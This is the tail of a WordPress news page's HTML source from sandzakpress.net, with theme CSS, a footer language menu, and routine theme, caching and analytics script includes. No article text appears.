<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 690167a1b3703
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202544.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"289889\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "289889" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"bf53d49a6a","url":"https:\/\/sandzakpress.net\/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1761699745 -->